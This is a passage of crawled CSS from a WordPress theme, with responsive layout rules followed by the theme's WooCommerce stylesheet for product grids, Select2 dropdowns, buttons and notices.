    .site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav {
      display: none;
    }
    .header-layout-5 .cart.dropdown-btn{
      margin-left: auto;
    }
    .sigma-service-wrapper .post-thumbnail .cta-style-3 {
        position: relative;
        top: 0;
        transform: none;
        width: 100%;
    }
    .sigma-service-wrapper .post-thumbnail .cta-style-3 .sigma_icon-block {
        width: 100%;
        margin: 0;
        max-width: 100%;
    }
    .sigma-volunteer-detail .sigma-volunteer-details .sigma-volunteer-detail{
        padding-top: 0;
    }
    .site-header.header-layout-4 .sigma_header-inner .bible-icon {
        bottom: 15px;
    }
    .site-header.header-layout-4 .sigma_header-inner .bible-icon {
        margin-left: auto;
        right: 20px;
        position: relative;
        bottom: 0;
        margin-right: 10px;
    }
    .sigma_elementor-absolute-box .elementor-widget-wrap{
      position: relative;
      top: 0;
      left: 0;
      width: 100% !important;
    }
    .sigma-shortcode-wrapper .sigma_post-filter {
      margin-bottom: 30px;
    }
}

@media only screen and (max-width: 991px) and (min-width: 768px) {
    .services-secton.services-secton-three::before {
        width: 280px;
        height: 280px;
        left: -60px;
        -webkit-transform: translateY(-55%);
        transform: translateY(-55%);
    }

    .section-title h2 {
        font-size: 52px;
    }

    .section-title h3 {
        font-size: 36px;
    }

    .services-secton.services-secton-three::after {
        width: 300px;
        height: 300px;
        bottom: -100px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container {
        height: 400px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover {
        left: 20px;
        right: 40px;
        padding: 20px 30px;
        bottom: 30px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title {
        font-size: 24px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category {
        font-size: 14px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-link {
        height: 50px;
        width: 60px;
        line-height: 50px;
        right: 30px;
    }

    .header-layout-5 .site-logo-wrapper .logo-wrap a img {
        width: 180px;
    }

}

@media (max-width: 767px) {

    .section-title h2 {
        font-size: 42px;
    }

    .section-title h3 {
        font-size: 32px;
    }

    /* Header */
    .site-header.header-layout-2 .site-header-bottom-inner {
        padding: 0 15px;
    }

    .site-header.header-layout-2.can-sticky .site-header-bottom {
        padding: 0;
    }

    /* Page Title */
    .sigma-subheader .breadcrumb {
        display: block;
    }

    .sigma-subheader .container {
        padding-top: 60px;
        padding-bottom: 60px;
    }

    /* Sidebar */
    body.page-template-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid {
        padding-top: 60px;
        padding-bottom: 40px;
    }

    /*Subheader*/
    .sigma-subheader .btg-text {
        font-size: 100px;
    }

    .sigma-subheader .breadcrumb-shape {
        height: 120px;
    }

    .sigma-subheader .breadcrumb-shape svg {
        height: 120px;
        width: calc(170% + 1.3px)
    }

    /* Blog */
    .comment-list .comment-body,
    .post-author-box {
        display: block;
    }

    .comment-list .comment-avatar,
    .post-author-box .post-author-image {
        margin-bottom: 30px;
    }

    .comment-list .children {
        padding-left: 30px;
    }

    .sigma-post-wrapper footer .entry-meta-container > span {
        margin-right: 10px;
        display: inline-block;
    }

    .gallery-columns-2 .gallery-item {
        max-width: 100%;
    }

    .comment-respond p.comment-form-author,
    .comment-respond p.comment-form-email {
        margin-right: 0;
        flex: 100%;
    }

    .comment-form .form-submit {
        margin: 0;
    }

    .sigma-post-wrapper blockquote {
        margin-left: 0;
    }

    .sigma-post-wrapper blockquote:before {
        left: inherit;
        top: inherit;
        bottom: 10px;
        right: 10px;
        opacity: 0.1;
        color: #fff !important;
    }

    .sigma-post-inner {
        padding: 30px;
    }

    .sigma-post-wrapper .sigma_post_categories .categories-list a {
        padding: 10px 20px;
        font-size: 13px;
    }

    /* Shortcode */
    .sigma_custom_heading_wrapper .sigma-heading-title-wrapper .heading-title {
        line-height: 36px !important;
        font-size: 28px !important;
    }

    .infobox-pad.infobox-style-2 {
        margin-bottom: 30px;
    }

    .infobox-style-3 .sigma-infobox-wrapper {
        margin-right: 0;
    }

    .infobox-style-4 .sigma-infobox-title {
        font-size: 22px;
        line-height: 28px;
    }

    .counter-style-1 .sigma-counter-number {
        font-size: 52px;
        line-height: 52px;
    }

    .testimonials-style-1 .sigma-testimonial-content p {
        max-width: 100%;
        margin-left: 0;
    }

    .sigma-volunteer-thumbnail .post-thumbnail {
        margin-bottom: 20px;
    }

    .sigma-volunteer-details {
        display: inherit;
    }

    .testimonials-style-2 .sigma-testimonial-content p {
        font-size: 20px;
        line-height: 30px;
    }

    .counter-style-3 {
        top: 0;
        right: 15px;
    }

    /* 404 */
    section.error-404 {
        padding: 50px 0;
    }

    section.error-404 h1.subheader {
        font-size: 180px;
        line-height: 180px;
    }

    /* Footer */
    .sigma-footer-widgets-wrapper .col-xl-3.col-lg-3.col-md-6.col-sm-12 {
        margin-top: 15px;
        margin-bottom: 15px;
    }

    .sigma-footer-widgets-wrapper {
        padding-bottom: 30px;
    }

    .sigma-copyright .footer-left {
        text-align: center;
    }

    .sigma-copyright .footer-right {
        text-align: center;
        margin-top: 20px;
    }

    .sigma-footer-widgets-wrapper .col-xl-3.col-lg-3.col-md-6.col-sm-12 {
        margin-top: 10px;
        margin-bottom: 10px;
    }

    .sigma-contact-info .wpcf7-form-control-wrap {
        width: 100%;
    }

    /* Nav */
    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span,
    .nav-links .page-numbers {
        width: 40px;
        height: 40px;
        font-size: 13px;
    }

    .navigation .nav-links .nav-next a, .navigation .nav-links .nav-previous a {
        text-align: left;
    }

    .comment-navigation .nav-next a, .posts-navigation .nav-next a, .post-navigation .nav-next a {
        padding-left: 0;
    }

    .comment-navigation .nav-previous,
    .posts-navigation .nav-previous,
    .post-navigation .nav-previous {
        width: 100%;
        text-align: center;
    }

    .navigation-dots {
        display: none;
    }

    .post-navigation .nav-next {
        text-align: center;
        width: 100%;
    }

    .comment-navigation .nav-next,
    .posts-navigation .nav-next,
    .post-navigation .nav-next {
        max-width: 100%;
    }

    /* Custom */
    .sigma-volunteer-thumbnail .post-thumbnail:after {
        display: none;
    }

    .sigma-extend-des > .vc_column-inner {
        max-width: 100%;
        padding: 60px 15px !important;
    }

    .vc_btn3-container.vc_btn3-right {
        text-align: left;
    }

    .custom-heading-style-1 {
        margin-bottom: 35px;
    }

    .custom-heading-style-1.sigma-light-space {
        margin-bottom: 20px;
    }

    .testimonials-style-2 .owl-dots {
        display: none;
    }

    .services-style-1 h3 {
        font-size: 26px;
        line-height: 36px;
    }

    .sigma-d-inherit-sm {
        display: inherit !important;
    }

    .arrow-on-hover .owl-nav,
    .arrow-middle-right .owl-nav {
        display: none;
    }

    /* Home Page */
    .sigma-about1 {
        margin-left: 80px;
    }

    .sigma-about-us2 .about-icon {
        left: 50px;
    }

    .sigma-about-introbox h6 {
        left: -214px;
        top: 190px;
        letter-spacing: 3px;
    }

    .infobox-style-4 i {
        width: 55px;
        height: 55px;
        line-height: 55px;
        font-size: 20px;
    }

    .infobox-style-4 .sigma-infobox-wrapper {
        padding-left: 0;
    }

    .sigma-contact-box-style1 h4 {
        left: -95px;
    }

    .sigma-about-us2 img {
        padding-left: 64px;
    }

    /* Services Details */
    .call-to-action.cta-inner.vc_row:after {
        display: none !important;
    }

    .call-to-action.cta-inner .cta-text {
        background-color: #BF0A30;
        -webkit-clip-path: polygon(0 0, 100% 50px, 100% 100%, 0 100%);
        clip-path: polygon(0 0, 100% 50px, 100% 100%, 0 100%);
        padding: 80px 0 40px;
        padding-left: 30px;
    }

    /*footer top*/
    footer .social-icon a {
        font-size: 15px;
        line-height: 45px;
        height: 45px;
        width: 45px;
    }

    /*portfolio detail*/
    .sigma-portfolio-details .sigma-portfolio-details-container {
        padding: 30px;
        position: relative;
        width: 100%;
        border: 1px solid #efefef;
    }

    .video-style-2 .video-text h2 {
        font-size: 40px !important;
    }

    .services-secton.services-secton-three::before {
        width: 200px;
        height: 200px;
        left: -80px;
    }

    .services-secton.services-secton-three::after {
        width: 250px;
        height: 250px;
        bottom: -80px;
    }

    .post-details-box {
        padding: 30px;
    }

    .comment-respond .comment-form,
    .post-author-box {
        padding: 20px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-image-container {
        height: 350px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover,
    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper:hover .sigma-portfolio-content-cover {
        left: auto;
        right: auto;
        bottom: auto;
        padding: 20px 30px;
        opacity: 1;
        visibility: visible;
        width: 100%;
        position: relative;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-title {
        font-size: 20px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category {
        font-size: 14px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .portfolio-link {
        height: 50px;
        width: 50px;
        line-height: 50px;
        transform: translate(0, 0);
        right: 0;
        top: auto;
        bottom: 100%;
    }

    .slick-slider.shortcode_slider .slick-arrow {
        display: none !important;
    }

    .section-title h2 {
        font-size: 42px;
    }

    .site-footer-layout-3 .sigma_footer-bottom .container-fluid {
        padding: 0 15px 0 15px;
    }

    .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
        margin-top: 20px;
    }

    .service-cta {
        position: relative;
        right: 0;
        top: 0;
        transform: none;
        margin-top: -25px;
    }

    .service-cta .cta-style-3 .sigma_icon-block {
        max-width: 100%;
    }

    .sigma-subheader .container {
        display: block;
    }

    .sigma-service-wrapper .post-thumbnail .cta-style-3 .sigma_icon-block {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .sigma-service-wrapper .post-thumbnail .cta-style-3 {
        position: relative;
        margin: 0;
        max-width: 100%;
        top: auto;
        left: auto;
        transform: translate(0);
    }

    .navigation .nav-links {
        justify-content: center;
        align-items: center;
    }

    .navigation .nav-links span, .navigation .nav-links a {
        margin-right: 0;
        margin-bottom: 10px;
    }

    .sigma-post-wrapper .sigma-post-inner footer.entry-footer.blog-post-detail-footer {
        flex-direction: column-reverse;
        align-items: flex-start;
    }

    .sigma-post-wrapper .sigma-post-inner footer.entry-footer.blog-post-detail-footer .social-icon-share {
        margin: 0;
        display: block;
        width: 100%;
        text-align: left;
    }

    .sigma-post-wrapper .sigma-post-inner .entry-footer.blog-post-detail-footer ul {
        justify-content: flex-start;
    }

    .sigma-post-wrapper .sigma-post-inner .entry-footer.blog-post-detail-footer .entry-meta-footer.sigma_post_tags {
        text-align: left;
        margin-bottom: 20px;
    }
    .entry-footer.event-detail-footer-meta {
      flex-direction: column;
      align-items: flex-start;
    }
    .entry-footer.event-detail-footer-meta .event-tags-meta {
      margin-bottom: 40px;
    }
    .entry-footer.event-detail-footer-meta .social-icon-share{
      text-align: left;
    }
    .entry-footer.event-detail-footer-meta .social-icon-share .social-share-icons{
      justify-content: flex-start;
    }
    .sigma-events-details .gallery-thumb .sigma_event-timer .sigma_event-date{
      width: 24%;
    }
    .sigma-events-details .sigma_post-meta {
        display: flex;
        flex-direction: column;
    }
    .sigma-events-details .sigma_post-meta span:last-child {
        margin-left: 0;
        margin-top: 10px;
    }
    .header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status {
      display: none;
    }
    .single-post .site-main .post-navigation .nav-links {
      display: flex;
      flex-direction: column;
    }
}

@media (max-width: 575px) {
    .aside-collapse.desktop-aside {
        width: 100%;
    }

    .site-header .logo-wrap {
        width: 180px;
    }

    .site-header.header-layout-2 .logo-wrap {
        width: 140px;
    }

    .site-logo-wrapper .logo-infocard {
        display: none;
    }

    .header-controls .search-control {
        display: none;
    }

    .has-header-absolute .sigma-subheader .container {
        padding-top: 100px;
    }

    .sigma-subheader .page-title {
        font-size: 38px;
    }

    /* Contact us */
    .sigma-contact-info .infobox-style-4 .sigma-infobox-wrapper {
        display: inherit;
    }

    .sigma-contact-info .infobox-style-4 .sigma-infobox-wrapper .sigma-infobox-content {
        margin-top: 15px;
    }

    .sigma-about .sigma-about2 img {
        width: 60%;
    }

    .sigma-about .about-icon2 span {
        width: 80px;
        height: 80px;
    }

    .sigma-about .about-icon2 span:before {
        line-height: 80px;
    }

    .sigma-about .about-icon2 span:after {
        width: 100px;
        height: 100px;
    }

    .wpb_single_image.vc_align_right {
        margin-left: 0;
    }

    .post.sticky .sigma-post-inner {
        padding: 30px 40px 25px;
    }

    .post.sticky .sigma-post-inner:after {
        font-size: 20px;
        width: 50px;
        line-height: 50px;
        height: 50px;
    }

    .sigma-contact-info .sigma-contact-box-style1 h4 {
        top: 72px;
    }

    .contact-form {
        padding: 30px;
    }

    /*About us*/
    .about-section .about-tile-gallery {
        min-height: 450px;
    }

    .about-section .about-tile-gallery .image-one {
        max-width: 100%;
    }

    .about-section .about-tile-gallery .image-two {
        right: 0;
        max-width: 300px;
    }

    .about-section .about-tile-gallery .image-three {
        right: -15px;
    }

    .about-section .about-tile-gallery .icon {
        display: none;
    }

    .about-section .about-tile-gallery .zero-icon {
        left: -30px;
        max-width: 150px;
    }

    /*footer top*/
    footer .social-icon {
        margin-top: 30px;
    }

    footer.site-footer-layout-3 .social-icon {
        margin-top: 00px;
    }

    /*volunteer detail*/
    .sigma-volunteer-detail .sigma-volunteer-textwrap .theme-btn {
        position: relative;
    }

    .video-style-2 .video-text h2 {
        font-size: 32px !important;
    }

    .video-style-2 .video-text .video-link-two .popup-video {
        height: 100px;
        width: 100px;
        line-height: 100px;
    }

    .about-sec-page .about-tile-gallery-two .image-two {
        display: none;
    }

    .about-sec-page .about-tile-gallery-two {
        min-height: auto;
    }

    .site-footer.site-footer-layout-2 .form-group {
        display: block;
    }

    .site-footer.site-footer-layout-2 .form-group button {
        display: block;
        width: 100%;
        margin-top: 10px;
    }

    .header-layout-3 .site-logo-wrapper .logo-wrap.site-logo a,
    .header-layout-3 .site-logo-wrapper .logo-wrap.sticky-logo a,
    .site-header.header-layout-3 .logo-wrap {
        width: 120px;
    }

    .site-header.header-layout-3 .sigma_header-controls.style-2, .site-header.header-layout-3 .sigma_header-controls.style-1 a {
        padding: 0 10px;
    }

    .site-header.header-layout-3 .aside-toggler.style-2 span {
        width: 5px;
        height: 5px;
    }

    .site-header.header-layout-3 .sigma_header-controls.style-1 a.search-icon {
        font-size: 20px;
    }

    .header-layout-3 .site-logo-wrapper {
        padding: 0 10px;
    }

    .site-header.header-layout-5 .sigma_header-top {
        display: none;
    }

    .header-layout-5 .site-logo-wrapper .logo-wrap a img {
        width: 120px;
    }

    .header-layout-5 .site-logo-wrapper .logo-wrap {
        width: auto;
    }

    .site-footer-layout-3 .sigma_footer-bottom .container-fluid {
        display: block;
    }

    .sigma_footer-copyright {
        display: block;
        text-align: center;
        margin-bottom: 15px;
    }

    footer.site-footer-layout-3 .social-icon a {
        height: 40px;
        width: 40px;
        line-height: 40px;
    }

    .custom-heading-style-2 .section-title .heading-title {
        font-size: 32px;
    }

    .contact-form-1 .sigma_btn-custom i {
        display: none;
    }

    .sigma-shortcode-wrapper .slick-arrow {
        display: none !important;
    }

    .testimonials-style-2 .sigma_testimonial-inner, .testimonials-style-2 .slick-slide.sigma_testimonial-inner {
        display: block;
    }

    .testimonials-style-2 .sigma_testimonial-thumb {
        margin-bottom: 30px;
    }

    .navigation .nav-links .page-numbers {
        min-width: 30px;
        height: 30px;
        margin: 0 5px;
    }
    .header-layout-4 .sigma_header-inner .cart.dropdown-btn .header-wishlist-count .wishlist-item{
      top: -11px;
    }
    .header-layout-4 .sigma_header-inner .cart.dropdown-btn a span{
      top: -5px;
    }
    .sigma_aside.sigma_aside-left .logo-wrap.site-logo img {
      max-width: 210px;
    }
    .sigma-events-details{
      padding: 0;
      border: 0;
    }
    .sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time .section_count .text {
    font-size: 14px;
    }

    .sigma-events-details .gallery-thumb .sigma_event-timer .ss-countdown-time .section_count .tcount {
        font-size: 18px;
    }
}
@media (max-width: 467px) {
    .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer .post-read-more-link {
        margin-top: 20px;
    }
    .sigma-post-style-1 .sigma-post-wrapper .sigma-post-inner footer.entry-footer,
    .post-pagination .navigation.pagination {
        display: block;
    }
    .widget-area.sidebar .widget.event-info-widget ul li {
        margin: 0;
        display: flex;
        flex-direction: column;
    }
}

@media (max-width: 400px) {

    /*Subheader*/
    .sigma-subheader .btg-text {
        font-size: 90px;
    }

    /*blog archive*/
    .sigma-post-inner {
        padding: 40px 20px;
    }

    /*FOOTER TOP*/
    footer .social-icon a {
        margin-left: 5px;
    }

    .comment-respond .comment-form .form-submit input {
        width: 100%;
        padding: 5px 0;
    }

    .section-title h2 {
        font-size: 32px;
    }

    .section-title h3 {
        font-size: 28px;
    }

    .cart.dropdown-btn a span {
        font-size: 8px;
        width: 15px;
        height: 15px;
        top: -7px;
        right: -7px;
    }

    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button {
        margin-right: 10px;
    }

    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button a.sigma_header-contact {
        margin-right: 0;
    }

    .comment-list .reply {
        position: relative;
    }
    i.sigma_box-absolute{
      display: none;
    }
    .comment-list .comment-content p{
      margin-bottom: 15px;
    }

}

@media (max-width: 567px) {
    .sigma-sermons-style-1 .sigma_box .sigma_sm li a,
    .sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-button {
        width: 35px;
        height: 35px;
    }

    .sigma-sermons-style-1 .sigma_box .sigma_sm .social-icon-share .social-share-icons li a {
        width: 20px;
    }

    .sigma-sermons-style-1 .sigma_box .sigma_sermon-info {
        flex-direction: column;
        align-items: flex-start;
    }

    .sigma-sermons-style-1 .sigma_box .sigma_sermon-info li + li {
        margin-left: 0;
    }
    .sigma-volunteer-detail .sigma-volunteer-link-profiles li {
      flex-direction: column;
      align-items: flex-start;
    }
    .sigma-volunteer-detail .sigma-volunteer-link-profiles li + li {
      margin-top: 20px;
    }
}

@media (max-width: 399px) {
    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category {
        padding-left: 30px;
    }

    .sigma-portfolio-style-2 .sigma-portfolio-thumbnail-wrapper .sigma-portfolio-content-cover .sigma-portfolio-category:before {
        width: 15px;
    }

    .sigma_cta.cta-style-1 .sigma_cta .sigma_cta-content h4 {
        font-size: 24px;
    }

    .post-details-box .sigma-post-details .sigma-post-wrapper .sigma-post-inner .entry-footer ul li + li {
        margin-left: 0;
    }
    .header-layout-5 .cart.dropdown-btn,
    .site-header.header-layout-4 .user-control,
    .site-header.header-layout-3 .sigma_header-middle .cart.dropdown-btn .user-control{
      display: none;
    }
    .site-header.header-layout-4 .user-control,
    .header-layout-4 .sigma_header-inner .cart.dropdown-btn .sigma_header-cart-inner+.header-wishlist-count {
      margin-left: 20px;
    }
    .header-layout-4 .sigma_header-inner .cart.dropdown-btn .header-wishlist-count .wishlist-item {
      top: -4px;
    }
    .site-header.header-layout-4 .sigma_header-inner .cart.dropdown-btn a span{
      top: 1px;
    }
    .site-header.header-layout-3 .sigma_header-middle .sigma_header-button .cart.dropdown-btn a{
      margin-left: 5px;
    }
    .header-layout-4.header-layout-3 .site-logo-wrapper {
      padding: 0 5px;
    }
}

@media only screen and (max-width: 1200px) and (min-width: 992px) {
    .about-sec-page .about-text .about-extra img {
        left: -220px;
        max-width: 350px
    }

    .about-sec-page .about-text .about-extra {
        padding-left: 155px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/themes/martaala/assets/css/theme-woocommerce.css?ver=1.0.0
body_size: 14534
content:
/*--------------------------------------------------------------
# Columns
--------------------------------------------------------------*/
.woocommerce .products ul, .woocommerce div.products {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}

.woocommerce div.products .product,
.woocommerce-page div.products .product{
  float: none;
  padding: 0 15px;
}

.woocommerce-page.columns-6 div.products .product,
.woocommerce.columns-6 div.products .product,
.woocommerce div.products.columns-6 .product,
.woocommerce-page div.products.columns-6 .product{
  flex: 0 0 16.666667%;
  width: 16.666667%;
  max-width: 16.666667%;
}

.woocommerce-page.columns-5 div.products .product,
.woocommerce.columns-5 div.products .product,
.woocommerce div.products.columns-5 .product,
.woocommerce-page div.products.columns-5 .product{
  flex: 0 0 20%;
  width: 20%;
  max-width: 20%;
}

.woocommerce-page.columns-4 div.products .product,
.woocommerce.columns-4 div.products .product,
.woocommerce div.products.columns-4 .product,
.woocommerce-page div.products.columns-4 .product{
  flex: 0 0 25%;
  width: 25%;
  max-width: 25%;
}
.woocommerce-page.columns-3 div.products .product,
.woocommerce.columns-3 div.products .product,
.woocommerce div.products.columns-3 .product,
.woocommerce-page div.products.columns-3 .product{
  flex: 0 0 33.333333%;
  width: 33.333333%;
  max-width: 33.333333%;
}
.woocommerce-page.columns-2 div.products .product,
.woocommerce.columns-2 div.products .product,
.woocommerce div.products.columns-2 .product,
.woocommerce-page div.products.columns-2 .product{
  flex: 0 0 50%;
  width: 50%;
  max-width: 50%;
}
div.list-view.products[class*="columns-"] .product{
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.woocommerce-page[class*="columns-"] div.products .owl-item .product,
.woocommerce[class*="columns-"] div.products .owl-item .product,
.woocommerce-page div.products[class*="columns-"] .owl-item .product,
.woocommerce div.products[class*="columns-"] .owl-item .product{
  flex: 0 0 100%;
  width: 100%;
  max-width: 100%;
}

.woocommerce-page[class*="columns-"] div.products .slick-list .product,
.woocommerce[class*="columns-"] div.products .slick-list .product,
.woocommerce-page div.products[class*="columns-"] .slick-list .product,
.woocommerce div.products[class*="columns-"] .slick-list .product{
  width: 25%;
  flex: 0 0 25%;
  max-width: 100%;
  float: left;
}

@media(max-width: 1600px){

  .woocommerce-page.columns-6 div.products .product,
  .woocommerce.columns-6 div.products .product,
  .woocommerce div.products.columns-6 .product,
  .woocommerce-page div.products.columns-6 .product{
    flex: 0 0 20%;
    width: 20%;
    max-width: 20%;
  }

}

@media(max-width: 1400px){
  .woocommerce-page.columns-6 div.products .product,
  .woocommerce.columns-6 div.products .product,
  .woocommerce div.products.columns-6 .product,
  .woocommerce-page div.products.columns-6 .product{
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
  }
  .woocommerce-page.columns-5 div.products .product,
  .woocommerce.columns-5 div.products .product,
  .woocommerce div.products.columns-5 .product,
  .woocommerce-page div.products.columns-5 .product{
    flex: 0 0 25%;
    width: 25%;
    max-width: 25%;
  }
}

@media(max-width: 991px){

  .woocommerce-page.columns-4 div.products .product,
  .woocommerce.columns-4 div.products .product,
  .woocommerce div.products.columns-4 .product,
  .woocommerce-page div.products.columns-4 .product,
  .woocommerce-page.columns-5 div.products .product,
  .woocommerce.columns-5 div.products .product,
  .woocommerce div.products.columns-5 .product,
  .woocommerce-page div.products.columns-5 .product,
  .woocommerce-page.columns-6 div.products .product,
  .woocommerce.columns-6 div.products .product,
  .woocommerce div.products.columns-6 .product,
  .woocommerce-page div.products.columns-6 .product{
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
  }

  .woocommerce .products.slick-slider ul,
  .woocommerce div.products.slick-slider{
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
}

@media(max-width: 768px){
  .woocommerce-page[class*="columns-"] div.products .product,
  .woocommerce[class*="columns-"] div.products .product,
  .woocommerce div.products[class*="columns-"] .product,
  .woocommerce-page div.products[class*="columns-"] .product{
    flex: 0 0 50%;
    width: 50%;
    max-width: 50%;
  }
  .woocommerce-page[class*="columns-"] div.products.list-view .product,
  .woocommerce[class*="columns-"] div.products.list-view .product,
  .woocommerce div.list-view.products[class*="columns-"] .product,
  .woocommerce-page div.list-view.products[class*="columns-"] .product{
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
  }
}

@media(max-width: 575px){
  .woocommerce-page[class*="columns-"] div.products .product,
  .woocommerce[class*="columns-"] div.products .product,
  .woocommerce div.products[class*="columns-"] .product,
  .woocommerce-page div.products[class*="columns-"] .product{
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
  }
}

/*--------------------------------------------------------------
# Select2
--------------------------------------------------------------*/

.select2-container,
.select2-container:focus,
.select2-container--default .select2-selection--single,
.select2-container--default .select2-selection--single:focus,
.select2-container .select2-selection--single .select2-selection__rendered,
.select2-container .select2-selection--single .select2-selection__rendered:focus{
  outline: none;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  color: #838383;
  line-height: 48px;
}
.select2-container--default .select2-selection--single{
  border: 0;
  background-color: #F7F7F7;
  border-radius: 0;
  height: 50px;
  margin: 0;
}
.select2-container .select2-selection--single .select2-selection__rendered{
  padding-left: 15px;
  padding-right: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  height: 50px;
  top: 0;
  right: 20px;
}
.select2-dropdown{
  border: 1px solid #F0F2F3;
  border-radius: 8px;
}
.select2-search--dropdown{
  padding: 10px;
}
.select2-container--default .select2-search--dropdown .select2-search__field{
  border: 0;
  border-radius: 0;
  height: 50px;
  padding: 15px;
}
.select2-container--default .select2-results__option--highlighted[aria-selected],
.select2-container--default .select2-results__option--highlighted[data-selected]{
  background-color: #BF0A30;
}

/*--------------------------------------------------------------
# Buttons
--------------------------------------------------------------*/

.woocommerce .cart .button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.cart .button.alt,
#respond input#submit,
a.button,
button.button,
input.button{
  cursor: pointer;
  display: inline-block;
  text-align: center;
  white-space: nowrap;
  vertical-align: middle;
  position: relative;
	background-color: #BF0A30;
  line-height: 1.8;
  border: 0;
	color: #fff;
	font-size: 14px;
	font-weight: 600;
	padding: 15px 30px;
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
  border-radius: 0;
  text-transform: uppercase;
  z-index: 1;
}

.woocommerce .cart .button.alt:hover,
.woocommerce .cart .button.alt:focus,
.woocommerce #respond input#submit:focus,
.woocommerce a.button:focus,
.woocommerce button.button:focus,
.woocommerce input.button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.cart .button.alt:hover,
.cart .button.alt:focus,
#respond input#submit:focus,
a.button:focus,
button.button:focus,
input.button:focus,
#respond input#submit:hover,
a.button:hover,
button.button:hover,
input.button:hover{
  color: #fff;
  background-color: #BF0A30;
  outline: none;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover{
  background-color: #F7F7F7;
  color: #777;
}

.woocommerce #respond input#submit.alt:focus,
.woocommerce a.button.alt:focus,
.woocommerce button.button.alt:focus,
.woocommerce input.button.alt:focus,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce a.button.alt{
  background-color: #BF0A30;
  color: #fff;
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled]{
  padding: 12px 30px;
}

/*--------------------------------------------------------------
# Notices
--------------------------------------------------------------*/
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button{
  padding: 0;
  background-color: transparent;
  box-shadow: none;
  margin-left: 10px;
  line-height: 2.5;
  display: block;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  color: #111;
}

.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:focus,
